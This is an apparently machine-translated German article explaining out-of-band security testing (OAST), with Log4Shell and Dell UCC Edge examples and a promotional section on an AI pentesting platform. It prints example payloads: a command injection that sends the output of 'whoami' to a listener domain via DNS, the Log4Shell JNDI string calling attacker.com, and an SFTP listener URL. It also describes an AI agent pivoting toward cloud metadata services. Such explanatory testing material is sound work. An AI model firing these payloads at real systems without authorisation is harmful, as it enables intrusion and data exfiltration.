

Jahrelang hat sich die Anwendungssicherheitsbranche stark auf das "Reflection"-Modell verlassen. Sie senden eine Nutzlast (Eingabe); der Server sendet eine Antwort (Ausgabe). Wenn die Antwort einen Syntaxfehler oder eine bestimmte Zeichenfolge enthält, liegt eine Schwachstelle vor. Dies ist das Rückgrat von DAST (Dynamic Application Security Testing).

Aber was passiert, wenn die Anwendung den Fehler schluckt? Was ist, wenn die Injektion funktioniert, aber die Datenbankantwort aufgrund einer strengen Egress-Filterung oder asynchronen Verarbeitung nie an den Client zurückgeschickt wird?



Dies ist der Ort, an dem OAST (Out-of-Band Application Security Testing) wird entscheidend. Um die Bedeutung von OAST zu verstehen, muss man über die standardmäßigen Anfrage/Antwort-Zyklen hinausgehen und die unsichtbaren Interaktionen einer Anwendung mit dem externen Netz betrachten.

Der technische Kern: Was ist OAST?

OAST ermöglicht es Sicherheitstestern, Schwachstellen aufzuspüren, indem sie die Zielanwendung dazu bringen, sich mit einem vom Angreifer (oder Tester) kontrollierten Server zu verbinden, anstatt sich auf eine direkte Antwort zu verlassen.

In einem Standard-DAST-Szenario ist die Rückkopplungsschleife synchron und In-Band:

Tester Zielanwendung

In einem OAST-Szenario ist die Rückkopplungsschleife Asynchron und Out-of-Band:

Testersendet eine Nutzlast anZiel Anwendung.Ziel Anwendungverarbeitet die Nutzdaten und führt unwissentlich eine DNS- oder HTTP-Anfrage anExterner OAST-Listener.Externer OAST-Listenererfasst die Interaktion und benachrichtigt dieTester.

Dieser Mechanismus ist die einzige zuverlässige Methode zur Feststellung von Blind Schwachstellen - wie Blind SQL Injection, Blind SSRF (Server-Side Request Forgery) und Blind RCE (Remote Code Execution) - mit nahezu null Fehlalarmen.

Anatomie einer OAST-Nutzlast

Um die Mechanik zu veranschaulichen, betrachten Sie ein Blind Remote Code Execution (RCE)-Szenario. Der Server führt den Befehl aus, gibt aber einen generischen 200 OK Nachricht unabhängig vom Erfolg. Ein DAST-Scanner würde dies als "sicher" einstufen.

Ein OAST-Ansatz injiziert eine Nutzlast, die eine DNS-Abfrage erzwingt:

Bash

# Konzeptuelle Nutzlast für Blind RCE-Tests

Die Variable ${host} wird durch die eindeutige OAST-Listener-Domäne ersetzt

user_input="; ping -c 1 $(whoami).x72b.oast-listener.com ;"`

Wenn der Server verwundbar ist, führt er Folgendes aus ping. Das Betriebssystem versucht, das Problem zu lösen. root.x72b.oast-listener.com. Ihr OAST-Listener zeichnet die DNS-Abfrage auf. Die Tatsache, dass die DNS-Anfrage angekommen ist ist den Nachweis der Ausbeutung.

Vergleichende Analyse: SAST vs. DAST vs. IAST vs. OAST

Für hartgesottene Ingenieure liegt der Unterschied in der Blickwinkel und die Signal-Rausch-Verhältnis.

| Merkmal | SAST (statisch) | DAST (Dynamisch) | IAST (Interaktiv) | OAST (Out-of-Band) |

|---|---|---|---|---|

| Aussichtspunkt | Quellcode / Bytecode | Laufende Anwendung (extern) | Laufende Anwendung (interner Agent) | Laufende Anwendung (Extern + Listener) |

| Blinde Erkennung | Begrenzt (Datenflussanalyse) | Schlecht (abhängig von Timing/Fehlern) | Hoch (sieht den Ausführungsfluss) | Überlegen (tatsächliche Interaktion) |

| Falsche Positivmeldungen | Hoch | Mittel | Niedrig | Nahe Null |

| Einsatz | CI/CD-Pipeline | Inszenierung/Prod | Agent-Installation erforderlich | Inszenierung/Prod (nicht-intrusive) |

| Primäre Verwendung | Codequalität und Logik | Sichtbare Regressionen | DevOps-Integration | Komplexe/Blinde Exploits |

Fallstudien: OAST in freier Wildbahn

Die theoretische "OAST-Bedeutung" verfestigt sich bei der Betrachtung von hochwirksamen CVEs.

Der Klassiker: Log4Shell (CVE-2021-44228)

Log4Shell war der Wendepunkt für OAST. Die Schwachstelle beruhte auf einer JNDI-Injektion (Java Naming and Directory Interface).

- Die Nutzlast:

${jndi:ldap://attacker.com/exploit} - Der OAST-Mechanismus: Die verwundbare Log4j-Bibliothek analysierte die Zeichenfolge und initiierte eine ausgehende LDAP-Verbindung zu

Angreifer.com. - Erkennung: Herkömmliche Scanner, die die Protokolle nicht analysieren konnten, übersahen dies. OAST-Scanner lauschten einfach auf den Rückruf. Wenn das Telefon klingelte, war der Server verwundbar.

Die Moderne: Dell UCC Edge Blind SSRF (CVE-2025-22399)

Auch im Jahr 2025 bleibt OAST für moderne Infrastrukturen unerlässlich. Ein aktuelles Beispiel ist CVE-2025-22399 (CVSS 7.9), ein Blind SSRF in Dells UCC Edge.

- Der Vektor: Ein nicht authentifizierter Angreifer könnte eine bösartige URL in die Funktion "Kunden-SFTP-Server hinzufügen" einfügen.

- Der blinde Fleck: Die Anwendung gab den Inhalt der abgerufenen URL nicht zurück (was ein klassisches SSRF wäre). Stattdessen verarbeitete sie die Anfrage einfach intern.

- OAST-Lösung: Indem Sie die Adresse des SFTP-Servers auf einen OAST-Listener verweisen (z. B.,

sftp://oast-domain.com), bestätigt ein Prüfer die Schwachstelle, indem er die eingehenden Verbindungsversuche vom Dell-Server beobachtet.

Die Entwicklung: Von manuellen Zuhörern zu KI-Agenten

In der Vergangenheit war OAST ein manueller oder halbautomatischer Prozess. Pentester verwenden Tools wie Burp Collaborator oder ProjectDiscoverys Interactsh. Sie erzeugen eine Nutzlast, versprühen sie und warten auf den "Ping" Ihres Hörers.

Die moderne Angriffsfläche ist jedoch zu groß für eine manuelle Korrelation. Hier findet ein Paradigmenwechsel in der KI-gesteuerten Sicherheit statt.

Die Grenzen der herkömmlichen Scanner

Standard-Scanner behandeln OAST wie eine binäre Prüfung: "Haben wir einen DNS-Rückruf erhalten? Ja/Nein". Sie haben oft Probleme damit:

- Kontextuelle Verkettung: Verwendung der OAST-Bestätigung, um eine zweite Stufe der Ausnutzung zu erreichen.

- Polymorphe Payloads: Dynamische Anpassung der OAST-Nutzdaten zur Umgehung von WAFs (z. B. Codierung der DNS-Anfrage in einer verschachtelten JSON-Struktur).

Einstieg in KI-gesteuertes OAST Penligent.ai

Dies ist der Punkt, an dem Plattformen wie Penligent.ai die Lücke zu schließen. Anstatt einfach ein Skript abzufeuern, setzt Penligent KI-Agenten ein, die die semantische Bedeutung einer OAST-Interaktion.

Wenn der Penligent-Agent einen DNS-Callback von einem bestimmten Parameter entdeckt, meldet er ihn nicht nur. Er analysiert den Kontext: "Ich habe einen DNS-Rückruf aus dem 'Profilbild'-Uploadfeld erhalten. Dies deutet auf Blind SSRF hin. Ich werde nun versuchen, diesen Kanal zu verwenden, um interne Cloud-Metadatendienste (IMDS) abzubilden."

Durch die Automatisierung der Logik, die ein menschlicher Senior-Pentester verwendet - die Korrelation des Out-of-Band-Signals mit der internen Logik - verwandeln KI-Agenten OAST von einer passiven "Abhör"-Technik in einen aktiven, intelligenten Exploitation-Vektor.

Schlussfolgerung

Verstehen OAST Bedeutung ist es, die unsichtbaren Unterhaltungen im Internet effektiv zu verstehen. Da Anwendungen immer stärker entkoppelt werden und in hohem Maße auf APIs, Microservices und die Integration von Drittanbietern angewiesen sind, verliert das "Reflexionsmodell" für Sicherheitstests an Wert.

Für den Sicherheitsingenieur ist die Beherrschung von OAST-Tools und -Methoden nicht mehr optional, sondern die einzige Möglichkeit, die Existenz von Schwachstellen zu beweisen, die still in den Protokollen liegen und auf einen Auslöser warten.

Referenzen: